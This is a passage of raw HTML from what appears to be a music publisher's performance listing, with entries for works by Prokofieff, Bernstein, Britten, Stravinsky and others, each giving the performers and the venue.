            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Romeo-and-Juliet/6790">Romeo and Juliet</a>        <span class="not-bold">, Suite No.2</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Jan Ickert / Junge Sinfoniker Frankfurt / Bernhard Lingner</div>

            <div>Wartburgkirche, Frankfurt, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-299305" data-pid="299305" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-299305"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Romeo-and-Juliet/5687">Romeo and Juliet</a>        <span class="not-bold">, Suite No.3</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Jan Ickert / Junge Sinfoniker Frankfurt / Bernhard Lingner</div>

            <div>Wartburgkirche, Frankfurt, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-300546" data-pid="300546" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-300546"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Symphony-No-7-in-C-sharp-minor/6545">Symphony No.7 in C sharp minor</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Jan Ickert / Junge Sinfoniker Frankfurt / Bernhard Lingner</div>

            <div>Wartburgkirche, Frankfurt, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-302214" data-pid="302214" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-302214"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Peter-and-The-Wolf/108808">Peter and The Wolf</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Orquesta Sinfónica del Valles / Pedro Alcalde</div>

            <div>Barcelona, Spain</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-305540" data-pid="305540" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-305540"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Aram+Khachaturian">Khachaturian, Aram</a>: <a class="link link--hover-green" href="/cr/music/Aram-Khachaturian-Gayaneh/108856">Gayaneh</a>        <span class="not-bold">, Sabre Dance/Säbeltanz</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Collegium Musicum Aschaffenburg / Michael Millard</div>

            <div>Stadthalle, Aschaffenburg, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Aram+Khachaturian">Khachaturian, Aram</a>: <a class="link link--hover-green" href="/cr/music/Aram-Khachaturian-Gayaneh/108856">Gayaneh</a>        <span class="not-bold">, Sabre Dance/Säbeltanz</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Jan Ickert / Junge Sinfoniker Frankfurt / Bernhard Lingner</div>

            <div>Wartburgkirche, Frankfurt, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-307212" data-pid="307212" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-307212"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Aram+Khachaturian">Khachaturian, Aram</a>: <a class="link link--hover-green" href="/cr/music/Aram-Khachaturian-Gayaneh/108859">Gayaneh</a>        <span class="not-bold">, Symphonic Suite</span>

            <span class="not-bold"></span>
        </div>
        
            <div>TU- Clausthal SO / Rainer Klugkist</div>

            <div>Stadthalle, Osterode am Harz, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-307535" data-pid="307535" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-307535"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Alfred+Schnittke">Schnittke - Dreznin</a>: <a class="link link--hover-green" href="/cr/music/Alfred-Schnittke-Polka/110271">Polka</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Tasmanian Symphony Orchestra / Miranda Carson</div>

            <div>Dark Park, Hobart, Australia</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Kabalevsky">Kabalevsky, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Kabalevsky-Cello-Concerto-No-1-in-G-minor/15845">Cello Concerto No.1 in G minor</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Jan Ickert / Junge Sinfoniker Frankfurt / Bernhard Lingner</div>

            <div>Wartburgkirche, Frankfurt, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-313733" data-pid="313733" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-313733"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Suite-for-Jazz-Orchestra-No-2-Suite-for-Variety-Orchestra/51578">Suite for Jazz Orchestra No. 2 (Suite for Variety Orchestra)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Orchester der Komischen Oper Berlin / Peter Feigel</div>

            <div>Komische Oper, Berlin, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/David%20T+Little">Little, David T</a>: <a class="link link--hover-green" href="/cr/music/David-T-Little-JFK/101867">JFK</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Thaddeus Strassberger, director /  Opéra de Montréal</div>

            <div>Salle Wilfrid-Pelletier, Montreal, QC, Canada</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-236909" data-pid="236909" data-pdid="127789" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-236909"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Overture-to-Candide-concert-version/6428">Overture to Candide (concert version)</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Houston Symphony / Fabien Gabel</div>

            <div>Jones Hall, Houston, TX, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-237229" data-pid="237229" data-pdid="128231" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-237229"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Candide-Scottish-Opera-version/7651">Candide (Scottish Opera version)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Kelsey Grammer (Voltaire/Pangloss) /Jack Swanson, ten / Erin Morley, sop /  Los Angeles Opera / James Conlon</div>

            <div>Dorothy Chandler Pavilion, Los Angeles, CA, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-237274" data-pid="237274" data-pdid="128262" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-237274"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Serenade-after-Plato-s-Symposium/2720">Serenade (after Plato&#39;s &#39;Symposium&#39;)</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Kansas City Symphony / Michael Stern</div>

            <div>Kauffman Center, Kansas City, MO, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-237721" data-pid="237721" data-pdid="128855" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-237721"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Candide-Scottish-Opera-version/7651">Candide (Scottish Opera version)</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Arizona Opera / Joseph Colaneri</div>

            <div>Phoenix Symphony Hall, Phoenix, AZ, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-238057" data-pid="238057" data-pdid="129229" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-238057"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Three-Dance-Episodes-from-On-the-Town/6538">Three Dance Episodes from On the Town</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Tucson Symphony Orchestra / José Luis Gomez</div>

            <div>Catalina Foothills High School, Tucson, AZ, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-238378" data-pid="238378" data-pdid="129704" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-238378"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Trouble-in-Tahiti-original-orchestral-version/2098">Trouble in Tahiti (original orchestral version)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Sasha Cooke, mezzo soprano, Kelly Markgraf, bass baritone  /  Tucson Symphony Orchestra / José Luis Gomez</div>

            <div>Catalina Foothills High School, Tucson, AZ, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-238379" data-pid="238379" data-pdid="129706" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-238379"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Mass-full-version/4084">Mass (full version)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Elkhanah Pulitzer, director /  Los Angeles Philharmonic &amp; Master Chorale /  Gustavo Dudamel</div>

            <div>Walt Disney Concert Hall, Los Angeles, CA, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-238779" data-pid="238779" data-pdid="130150" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-238779"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Thom+Willems">Willems, Thom</a>: <a class="link link--hover-green" href="/cr/music/Thom-Willems-Impressing-the-Czar/102379">Impressing the Czar</a>
            <span class="not-bold"></span>
        </div>
                <div class="list-item__subtitle">Ballet Title: Impressing the Czar</div>

            <div>William Forsythe, choreographer / Semperoper Ballett</div>

            <div>Semperoper, Dresden, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-238793" data-pid="238793" data-pdid="130171" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-238793"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" >West Side Story</a>        <span class="not-bold">, .</span>

            <span class="not-bold"></span>
        </div>
        
            <div> San Francisco Symphony</div>

            <div>Davies Symphony Hall, San Francisco, CA, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-238898" data-pid="238898" data-pdid="130355" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-238898"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Symphony-No-2-The-Age-of-Anxiety/7138">Symphony No.2: The Age of Anxiety</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Sebastian Knauer, piano /  Warsaw Philharmonic Orchestra /  Jerzy Maksymiuk</div>

            <div>Filharmonia Narodowa, Warsaw, Poland</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-239159" data-pid="239159" data-pdid="130584" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-239159"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Symphonic-Suite-from-On-the-Waterfront/215">Symphonic Suite from On the Waterfront</a>
            <span class="not-bold"></span>
        </div>
                <div class="list-item__subtitle">Ballet Title: Waterfront</div>

            <div>Larry Keigwin, choreographer /  Keigwin + Company</div>

            <div>Valley Performing Arts Center, Northridge, CA, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-240301" data-pid="240301" data-pdid="132071" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-240301"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Three-Dance-Episodes-from-On-the-Town/6538">Three Dance Episodes from On the Town</a>
            <span class="not-bold"></span>
        </div>
                <div class="list-item__subtitle">Ballet Title: Episodes</div>

            <div>Larry Keigwin, choreographer /  Keigwin + Company</div>

            <div>Valley Performing Arts Center, Northridge, CA, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-240302" data-pid="240302" data-pdid="132077" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-240302"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Violin-Concerto-No-1-in-D-major/2332">Violin Concerto No.1 in D major</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Hilary Hahn, violin /  Tonhalle-Orchester Zürich / Andrés Orozco-Estrada</div>

            <div>Konzertsaal Tonhalle Maag, Zürich, Switzerland</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-240655" data-pid="240655" data-pdid="132737" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-240655"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Anna+Clyne">Clyne, Anna</a>: <a class="link link--hover-green" href="/cr/music/Anna-Clyne-Prince-of-Clouds/56278">Prince of Clouds</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Australian Chamber Orchestra</div>

            <div>Llewellyn Hall, Canberra, Australia</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-240715" data-pid="240715" data-pdid="132761" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-240715"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Symphony-No-2-in-D-minor/5379">Symphony No.2 in D minor</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Berliner Philharmoniker / Dima Slobodeniouk</div>

            <div>Philharmonie, Berlin, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-241000" data-pid="241000" data-pdid="132989" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-241000"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Benjamin+Britten">Britten, Benjamin</a>: <a class="link link--hover-green" href="/cr/music/Benjamin-Britten-Variations-on-a-Theme-of-Frank-Bridge/5470">Variations on a Theme of Frank Bridge</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Academy of St Martin in the Fields / Tomo Keller</div>

            <div>Die Glocke, Großer Saal, Bremen, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-241115" data-pid="241115" data-pdid="137644" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-241115"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Prelude-Fugue-and-Riffs/4069">Prelude, Fugue and Riffs</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Konzerthausorchester Berlin /  Yutaka Sado</div>

            <div>Konzerthaus, Großer Saal, Berlin, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-241116" data-pid="241116" data-pdid="133100" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-241116"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Three-Dance-Episodes-from-On-the-Town/6538">Three Dance Episodes from On the Town</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Konzerthausorchester Berlin /  Yutaka Sado</div>

            <div>Konzerthaus, Großer Saal, Berlin, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-241117" data-pid="241117" data-pdid="133099" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-241117"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Divertimento/1641">Divertimento</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Konzerthausorchester Berlin /  Yutaka Sado</div>

            <div>Konzerthaus, Großer Saal, Berlin, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-241118" data-pid="241118" data-pdid="133098" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-241118"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/HK+Gruber">Gruber, HK</a>: <a class="link link--hover-green" href="/cr/music/HK-Gruber-Charivari/1791">Charivari</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Deutsche Staatsphilharmonie Rheinland-Pfalz / Albrecht Mayer</div>

            <div>Festhalle, Pirmasens, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-241207" data-pid="241207" data-pdid="133176" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-241207"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Steve+Reich">Reich, Steve</a>: <a class="link link--hover-green" href="/cr/music/Steve-Reich-Variations-for-Vibes-Pianos-and-Strings/26525">Variations for Vibes, Pianos and Strings</a>
            <span class="not-bold"></span>
        </div>
                <div class="list-item__subtitle">Ballet Title: Swan Lake</div>

            <div>Dada Masilo, choreographer / The Dance Factory Johannesburg</div>

            <div>Stadttheater, Fürth, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-241525" data-pid="241525" data-pdid="133623" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-241525"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Igor+Stravinsky">Stravinsky, Igor</a>: <a class="link link--hover-green" href="/cr/music/Igor-Stravinsky-The-Rake-s-Progress/4670">The Rake&#39;s Progress</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Simon McBurney, director / Netherlands Opera and the Netherlands Chamber Orchestra /  Ivor Bolton</div>

            <div>Nationale Opera, Amsterdam, Netherlands</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-242740" data-pid="242740" data-pdid="135023" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-242740"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Igor+Stravinsky">Stravinsky, Igor</a>: <a class="link link--hover-green" href="/cr/music/Igor-Stravinsky-Petrushka/4358">Petrushka</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Indianapolis Symphony Orchestra /  Bramwell Tovey</div>

            <div>Hilbert Circle Theatre, Indianapolis, IN, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-243517" data-pid="243517" data-pdid="135998" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-243517"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Serenade-after-Plato-s-Symposium/2720">Serenade (after Plato&#39;s &#39;Symposium&#39;)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Liza Ferschtman, violin /  Gelders Orchestra / Christian Vásquez</div>

            <div>Amphion, Doetinchem, Netherlands</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-243768" data-pid="243768" data-pdid="136133" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-243768"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Benjamin+Britten">Britten, Benjamin</a>: <a class="link link--hover-green" href="/cr/music/Benjamin-Britten-Variations-on-a-Theme-of-Frank-Bridge/5470">Variations on a Theme of Frank Bridge</a>
            <span class="not-bold"></span>
        </div>
                <div class="list-item__subtitle">Ballet Title: Don Quichotte</div>

            <div>Katharina Torwesten, choreographer /  Schleswig-Holsteinisches Landestheater Ballett / Symeon Ioannidis</div>

            <div>Stadttheater, Rendsburg, Germany</div>

                <div>Ausstattung: Erwin Bode</div>

                <div class="accordion-section performances">
            <a href="#accordion-243784" data-pid="243784" data-pdid="136144" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-243784"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Benjamin+Britten">Britten, Benjamin</a>: <a class="link link--hover-green" href="/cr/music/Benjamin-Britten-Sinfonia-da-Requiem/15489">Sinfonia da Requiem</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Jacksonville Symphony Orchestra / Courtney Lewis</div>

            <div>Times Union Center, Jacksonville, FL, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-243869" data-pid="243869" data-pdid="136206" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-243869"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" >Moussorgsky - Ravel</a>: <a class="link link--hover-green" href="/cr/music/Modest-Moussorgsky-Pictures-at-an-Exhibition-orch-Ravel/2582">Pictures at an Exhibition (orch. Ravel)</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Fort Worth Symphony Orchestra / Miguel Harth-Bedoya</div>

            <div>Bass Hall, Fort Worth, TX, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-243916" data-pid="243916" data-pdid="136274" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-243916"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Violin-Concerto-No-2-in-G-minor/2204">Violin Concerto No.2 in G minor</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Modesto Symphony Orchestra / David Lockington</div>

            <div>Gallo Center, Modesto CA, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-244048" data-pid="244048" data-pdid="136387" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-244048"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Piano-Concerto-No-2-in-G-minor/2194">Piano Concerto No.2 in G minor</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Pacific Symphony Orchestra / Carl St. Clair</div>

            <div>Segerstrom Concert Hall, Costa Mesa, CA, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-244079" data-pid="244079" data-pdid="136413" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-244079"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Serenade-after-Plato-s-Symposium/2720">Serenade (after Plato&#39;s &#39;Symposium&#39;)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Raanana Symphonette Orchestra / Omer M Welber</div>

            <div>Performing Arts Centre, Raanana, Israel</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-244311" data-pid="244311" data-pdid="136514" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-244311"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Richard+Strauss">Strauss, Richard</a>: <a class="link link--hover-green" href="/cr/music/Richard-Strauss-Four-Last-Songs/1056">Four Last Songs</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Yuka Yanagihara, soprano / Studenten-Sinfonieorchester Marburg / Ulrich Manfred Metzger</div>

            <div>Universität, Audimax, Marburg, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-245481" data-pid="245481" data-pdid="137528" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-245481"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Steve+Reich">Reich, Steve</a>: <a class="link link--hover-green" href="/cr/music/Steve-Reich-Cello-Counterpoint/5459">Cello Counterpoint</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Ashley Bathgate, cello</div>

            <div>Saraha Nyingma Buddhist Temple, Eugene, OR, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-246385" data-pid="246385" data-pdid="138159" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-246385"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Thom+Willems">Willems, Thom</a>: <a class="link link--hover-green" href="/cr/music/Thom-Willems-Enemy-in-the-Figure/102380">Enemy in the Figure</a>
            <span class="not-bold"></span>
        </div>
                <div class="list-item__subtitle">Ballet Title: Enemy in the Figure</div>

            <div>Matthew McLaughlin</div>

            <div>Purchase College Conservatory, New York,NY, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-246500" data-pid="246500" data-pdid="138222" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-246500"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Jacques+Offenbach">Offenbach - Keck</a>: <a class="link link--hover-green" href="/cr/music/Jacques-Offenbach-Le-Roi-Carotte-OEK-critical-edition/102120">Le Roi Carotte (OEK critical edition)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Laurent Pelly, director / Orchestre de Picardie / Claude Schnitzler</div>

            <div>Opéra, Lille, France</div>

                <div>Stage design: Laurent Pelly; costumes: Chantal Thomas</div>

                <div class="accordion-section performances">
            <a href="#accordion-246609" data-pid="246609" data-pdid="138292" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-246609"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Alfred+Schnittke">Schnittke, Alfred</a>: <a class="link link--hover-green" href="/cr/music/Alfred-Schnittke-Concerto-grosso-No-1/5162">Concerto grosso No. 1</a>
            <span class="not-bold"></span>
        </div>
        
            <div></div>

            <div>Mulhouse, France</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-270625" data-pid="270625" data-pdid="203457" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-270625"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Symphony-No-1-in-F-minor/5515">Symphony No. 1 in F minor</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Symphonische Orchester München-Andechs</div>

            <div>Alte Kongreßhalle, München, Germany</div>

        
                <div class="accordion-section performances">
